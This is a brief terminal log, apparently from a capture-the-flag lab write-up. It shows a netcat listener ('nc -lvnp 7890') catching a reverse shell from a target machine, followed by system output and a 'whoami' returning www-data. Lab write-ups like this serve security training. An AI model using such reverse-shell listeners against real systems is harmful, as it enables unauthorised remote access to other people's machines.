 ❯ nc -lvnp 7890
listening on [any] 7890 ...
connect to [10.8.203.6] from (UNKNOWN) [10.10.131.87] 35726
Linux dreaming 5.4.0-155-generic #172-Ubuntu SMP Fri Jul 7 16:10:02 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 18:58:12 up 25 min,  0 users,  load average: 0.04, 0.12, 0.31
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$